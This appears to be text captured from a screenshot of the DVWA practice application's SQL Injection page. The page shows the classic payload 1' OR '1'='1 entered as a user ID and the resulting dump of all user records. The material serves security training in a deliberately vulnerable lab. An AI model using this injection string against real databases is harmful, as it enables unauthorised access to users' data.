 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith